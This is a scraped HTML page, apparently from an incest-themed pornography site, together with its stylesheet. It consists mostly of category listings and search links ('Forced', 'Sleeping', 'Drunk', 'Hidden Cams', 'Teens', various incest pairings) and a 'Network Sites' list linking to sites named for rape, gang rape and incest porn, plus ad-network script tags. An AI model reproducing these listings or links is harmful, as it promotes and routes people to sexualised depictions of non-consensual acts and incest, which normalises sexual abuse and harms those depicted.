                                <p>Teens</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8585317/Hentai/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9bdd6538a" src="/thumbs/82/2705852734222259082_0.jpg" alt="Hentai" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 141 vids</span>
                                </div>
                                <p>Hentai</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8061029/Forced/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg" alt="Forced" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1591 vids</span>
                                </div>
                                <p>Forced</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9961573/Teen Anal/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1076d39cde" src="/thumbs/118/3824942638513233118_0.jpg" alt="Teen Anal" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1125 vids</span>
                                </div>
                                <p>Teen Anal</p>
                            </a>
                        </div>
                    </div>                 
                      
                </div>
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            LiveSexCams9.com
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            PornMovies.site
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexvideos.ink">
                            SexVideos.ink
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            SexXxx.love
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            Qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            BestPornSites.cc
                        </a>
                    </li>

                </ul>                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list-1">
                      
                   
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            Amateur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4358 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2826 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            Asian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1097 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            Aunt
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 273 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            Blowjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 6034 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            Brother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1530 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            Brother Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1204 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            Couple
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 702 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            Cuckold
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 421 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            Dad
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1738 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            Daddy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 5048 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3185 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            Drunk
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 85 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            Father
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1170 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            Father Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 402 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            Father Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 97 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            First Time
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 914 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            Forced
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1591 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            Grandpa
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 742 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            Granny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1138 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            Group Sex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 650 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            Hairy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 645 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            Handjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1159 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            Hentai
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 141 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            Hidden Cams
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            Homemade
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1804 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            Incest
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 7812 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            Mature
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4951 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            Mom
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2338 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            Mom Boy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 44 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            Mom Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 874 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            Mother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2841 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            Mother Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 641 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            Old Man
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            Old Young
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1275 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            Pregnant
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 177 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            Russian Family
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1134 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2069 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            Sleeping
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 244 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            Spanking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 268 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            Swingers
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 198 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            Teen Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1125 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            Teens
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 740 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            Threesome
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1740 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            Uncle
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 685 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 245 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            Webcam
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 471 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                </ul>
                
                                
                
                <h2>Popular Mom Son Porn Movies</h2>
                
                <ul class="list-2">
 <li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="fa fa-search"></i> Mom Son</a></li> <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a></li> <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="fa fa-search"></i> Chinese</a></li> <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-search"></i> Incest</a></li> <li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="fa fa-search"></i> Father Daughter</a></li> <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-search"></i> Forced</a></li> <li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="fa fa-search"></i> Russian Family</a></li> <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-search"></i> Sister</a></li> <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="fa fa-search"></i> Mother</a></li> <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="fa fa-search"></i> Mom boy</a></li> <li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="fa fa-search"></i> Sleeping</a></li> <li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="fa fa-search"></i> Inzest</a></li> <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="fa fa-search"></i> Daughter</a></li> <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-search"></i> Anal</a></li> <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a></li> <li><a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="fa fa-search"></i> Taboo</a></li> <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="fa fa-search"></i> Uncle</a></li> <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="fa fa-search"></i> Granny</a></li> <li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="fa fa-search"></i> Mother Daughter</a></li> <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-search"></i> Daddy</a></li> <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a></li> <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="fa fa-search"></i> DAD</a></li> <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="fa fa-search"></i> Handjob</a></li> <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="fa fa-search"></i> Mature</a></li> <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="fa fa-search"></i> Webcam</a></li> <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="fa fa-search"></i> Asian</a></li> <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="fa fa-search"></i> Sex</a></li> <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-search"></i> Pregnant</a></li> <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a></li> <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i> Threesome</a></li> <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="fa fa-search"></i> Grandma</a></li> <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="fa fa-search"></i> Brother Sister</a></li> <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="fa fa-search"></i> Aunt</a></li> <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="fa fa-search"></i> Teenager</a></li> <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="fa fa-search"></i> Swinger</a></li> <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="fa fa-search"></i> Mama</a></li> <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="fa fa-search"></i> Father</a></li> <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="fa fa-search"></i> Father Son</a></li> <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-search"></i> Teen</a></li> <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="fa fa-search"></i> Firsttime</a></li> <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="fa fa-search"></i> Grandpa</a></li> <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i> Virgin</a></li> <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="fa fa-search"></i> Homemade</a></li> <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="fa fa-search"></i> Cuckold</a></li> <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="fa fa-search"></i> Old Man</a></li> <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="fa fa-search"></i> Spanking</a></li> <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="fa fa-search"></i> Asia</a></li> <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="fa fa-search"></i> Brother</a></li> <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="fa fa-search"></i> Old Young</a></li> <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-search"></i> First Time</a></li>       
                </ul>
                
                
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
<li><a href="https://realmomsonsex.com/" data-ct="588191550"> real mom son sex</a></li><li><a href="https://mom-son.com" data-ct="3327024566"> Mom Son Porn</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"> porntaboo</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"> Brutal Anal</a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926"> daddy porn</a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662"> forced orgasm site</a></li><li><a href="https://porntaboofamily.com/" data-ct="3795966225"> porn taboo family</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"> HentaiIncest</a></li><li><a href="https://momsonporntube.org/" data-ct="17588123"> Mom Son Porn Tube</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"> brutal fucking</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"> Dad Sex</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"> swingers party tube</a></li><li><a href="https://momsonsextube.net/" data-ct="190203505"> Mom Son Sex Tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"> ActualIncestTube</a></li>   

                </ul>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; momsonporn.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-long-arrow-alt-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b36c02bb02b4a77934646a0b6855967","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
            
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://momsonporn.net/css/styles.css
body_size: 4323
content:
body, .search-input, .input, .textarea, .media-middle-line, .thumb-image
{ background-color: rgb(26,30,34); }

.menu-open, .search-open, .menu a, .search-form, a.more-sort-button, .thumb a, .thumb li span, .more a, .pages-block, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .text, .media-col, .media-right, .list-1 a, .list-2, .footer
{ background-color: rgb(36,40,44); }

.menu ul, .pages a, .pages span, .list-2 a, .media-rating a, .media-links a, a.dim-button, .media-meta span, .media-right .thumb a, .media-right .thumb li span, .comments-button, .add-comment-button, .comment p, button.submit, .more-comments a, .social a
{ background-color: rgb(46,50,54); }

.search-input, .input, .textarea
{ border-color: rgb(46,50,54); }

body, input::placeholder, textarea::placeholder, a.more-sort-button, .thumb li, .list-1 span, .list-2 a, .social a
{ color: rgb(166,170,174); }

a:hover, a.logo span, .menu a i, .sort a.active, a.more-sort-button i, .more a i, .pages a i, .color-2,  .list-2 i, .media-info a i, .spinner, .comments-button i, .add-comment-button i
{ color: rgb(195, 0, 76); }

@media all and (min-width:1020px) {
.search-open i
    { color: rgb(195, 0, 76); }
}

.overlay.color, .search-form button, .pages a:hover, .menu a:hover, .menu a:hover i, .menu-open:hover, .search-open:hover, .search-open:hover i, .menu-open.active, .search-open.active, .search-open.active i, .menu a.active, .menu li.active a, .menu a.active i, .menu li.active a i, .search-form button:hover, a.more-sort-button:hover, a.more-sort-button:hover i, a.more-sort-button.active, a.more-sort-button.active i, .more a:hover, .more a:hover i, .pages a.active, .pages.next-prev a:hover, .pages.next-prev a:hover i, .pages a.active:hover, .media-links a:hover, .media-links a:hover i, a.dim-button:hover, a.dim-button:hover i, #scroll-top
{ background-color: rgb(195, 0, 76); color: rgb(255,255,255); }

.thumb-item:hover a, .thumb-item:hover li span, .list-1 a:hover, .list-1 a:hover span, .list-2 a:hover, .comments-button:hover, .add-comment-button:hover, .comments-button.active, .add-comment-button.active, button.submit:hover, .more-comments a:hover, .social a:hover
{ background-color: rgb(117, 0, 45); color: rgb(255,255,255); }

a, a.logo, .menu-open, .search-open, input, textarea, button, h1, h2, .thumb:hover li span, .color-1, .list-1 a:hover span, .sub-title, .media-meta i
{ color: rgb(226,230,234); }

.overlay
{ background-color: rgba(0,2,4,0.6); }
 
a.like i
{ color: rgb(119,182,178); }

a.like:hover, a.like:hover i
{ background-color: rgb(79,142,138); color: rgb(255,255,255); }

a.dislike i
{ color: rgb(223,140,142); }

a.dislike:hover, a.dislike:hover i
{ background-color: rgb(193,110,112); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Roboto Condensed', sans-serif; font-size: 14px; text-align: center; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

